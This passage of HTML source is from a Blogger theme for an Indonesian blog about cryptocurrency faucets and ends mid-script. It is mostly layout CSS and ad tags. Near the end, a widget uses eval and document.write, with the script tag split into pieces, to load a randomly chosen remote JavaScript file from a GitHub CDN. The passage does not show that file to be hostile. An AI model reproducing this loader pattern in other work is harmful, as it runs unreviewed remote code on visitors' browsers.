width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
a:link {color:#802fc2; text-decoration:none; }
a:visited {color:#802fc2; text-decoration:none;}
a:hover {color:#af81d6; text-decoration:none;}
a:active {color:#0c55be; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCub59HK-qZbpNdPuIuIPyhyphenhyphenWf-ksP05eXwnmYQQksgX6B-yWWGU7Wr_TnHlngoGiQ5GBKRK4yvdmAr-FQfGqXxoXewVDlgbJq4uWIVxelkmBwyAGaE72E0Go1K6yqMrF-n5hunRDknHg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Artikel Sebelumnya  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Artikel Berikutnya"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7489040722194951&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7489040722194951 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Averia+Sans+Libre&family=Sigmar+One"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.knkland.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/blog-page_24.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2019/07/daftar-faucet-cryptocurrency-legit.html' itemprop='url'>Faucet (Ngumpul Receh)</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/shuffle-juke-box.html' itemprop='url'>Jukebox</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/kontak-kami.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/pasang-iklan.html' itemprop='url'>Pasang Iklan</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/donasi-2.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='https://swrdfgd.github.io/KiankoLand/' itemprop='url'>Kianko Land</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.knkland.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='KnK Land' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjIko19dpjSrQmfUitjOZ4E3KNjcDijWW_FJ0fNPo36M3w8SPvVysr-Vrwp2kpjQ6Nj_ArbYVWVZCxm3YwnJ1E_5Klux8xPSKv2-rI6WBkvY7qfpOz6Wy5fqQ7onDJyxKqmCaYodmZmcs/s1600/knkland.png' style='display: block' width='353px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>

randomit1 = ['']
randomitscr = []
petik2 = '"'


randomitan = Math.ceil(Math.random()*19);

eval("document.write('<scr' + 'ipt src=" + petik2 + "https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js" + petik2 + "></scr' + 'ipt>');");

//$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');

</script>

<style id = "markustyle"></style><style id = "quotestyle"></style>

<script>
